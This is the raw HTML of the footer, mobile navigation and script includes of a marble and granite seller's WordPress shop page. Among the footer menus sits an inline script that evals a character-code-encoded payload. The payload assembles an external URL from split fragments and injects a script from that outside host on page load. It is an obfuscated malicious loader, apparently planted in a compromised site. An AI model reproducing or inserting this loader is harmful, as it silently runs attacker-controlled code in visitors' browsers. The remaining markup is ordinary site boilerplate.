			<a href="https://shrisaimarbles.com/product-category/pink-marble" title="">
				
				Pink Marble							</a>
		</li>

		
		<li class="">
			<a href="https://shrisaimarbles.com/product-category/katni-marble/" title="">
				
				Katni Marble							</a>
		</li>

		
		<li class="">
			<a href="https://shrisaimarbles.com/product-category/indian-marble/" title="">
				
				Indian Marble							</a>
		</li>

		
		<li class="">
			<a href="https://shrisaimarbles.com/product-category/indian-granite-north/" title="">
				
				Granite North							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb vc_custom_1675058239332" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Costumer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://shrisaimarbles.com/about-us" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://shrisaimarbles.com/contact-us" title="">
				
				Contact us							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://shrisaimarbles.com/request-quote/" title="">
				
				Enquire List							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://shrisaimarbles.com/infrastructure" title="">
				
				Infrastructure							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>					</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© Copyright 2022, All Rights Reserved															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									 								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform " action="https://shrisaimarbles.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7038 item-level-0" ><a href="https://shrisaimarbles.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7039 item-level-0" ><a href="https://shrisaimarbles.com/about-us" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7040 item-level-0" ><a href="https://shrisaimarbles.com/stone" class="woodmart-nav-link"><span class="nav-link-text">Stones</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7420 item-level-1" ><a href="https://shrisaimarbles.com/product-category/sandstones/" class="woodmart-nav-link">Sandstones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7418 item-level-1" ><a href="https://shrisaimarbles.com/product-category/leather-finish-granite/" class="woodmart-nav-link">Leather Finish Granite</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7415 item-level-1" ><a href="https://shrisaimarbles.com/product-category/indian-granite-south/" class="woodmart-nav-link">Indian Granite (South)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7416 item-level-1" ><a href="https://shrisaimarbles.com/product-category/indian-marble/" class="woodmart-nav-link">Indian Marble</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7414 item-level-1" ><a href="https://shrisaimarbles.com/product-category/indian-granite-north/" class="woodmart-nav-link">Indian Granite (North)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7041 item-level-0" ><a href="https://shrisaimarbles.com/infrastructure" class="woodmart-nav-link"><span class="nav-link-text">Infrastructure</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7042 item-level-0" ><a href="https://shrisaimarbles.com/blog" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7428 item-level-0" ><a href="https://shrisaimarbles.com/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Catalog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7043 item-level-0" ><a href="https://shrisaimarbles.com/contact-us" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7044 item-level-0" ><a href="https://shrisaimarbles.com/request-quote/" class="woodmart-nav-link"><span class="nav-link-text">Enquiry</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform " action="https://shrisaimarbles.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://shrisaimarbles.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://shrisaimarbles.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://shrisaimarbles.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.13.0' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-63e0ca7050c38 .list-icon {color: #333333;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://shrisaimarbles.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_304dc43e8ac240311e0410889b851a8d","fragment_name":"wc_fragments_304dc43e8ac240311e0410889b851a8d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shrisaimarbles.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.1.8" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/shrisaimarbles.com\/wp-admin\/admin-ajax.php","nonce":"decc299907","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/shrisaimarbles.com\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.1.8" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.75" id="dflip-script-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/shrisaimarbles.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">Your list is empty, add products to the list to send a request<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"https:\/\/shrisaimarbles.com\/shop\/\">Return to Shop<\/a><\/p>","block_loader":"https:\/\/shrisaimarbles.com\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https:\/\/shrisaimarbles.com\/request-quote\/","current_user_id":"","hide_price":"0","allow_out_of_stock":"","allow_only_on_out_of_stock":"","select_quantity":"Set at least the quantity for a product","i18n_choose_a_variation":"Please select some product options before adding this product to your quote list.","i18n_out_of_stock":"This Variation is Out of Stock, please select another one.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=4.4.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_f95273eca7d537ea66d59cf7cf8fa4ca","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/shrisaimarbles.com\/cart\/","ajaxurl":"https:\/\/shrisaimarbles.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/shrisaimarbles.com\/","shop_url":"https:\/\/shrisaimarbles.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_304dc43e8ac240311e0410889b851a8d","fragment_name":"wc_fragments_304dc43e8ac240311e0410889b851a8d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"524f8d16f6"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-list-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-portfolio-base-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/portfolio-base.min.css","wd-wp-gutenberg-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-req-quote-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-request-quote.min.css","wd-base-deprecated-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-wpbakery-base-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-header-base-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-info-box-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-search-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-page-title-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-photoswipe-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-project-text-hover-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/project-text-hover.min.css","wd-sticky-loader-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-widget-collapse-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-mod-nav-menu-label-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
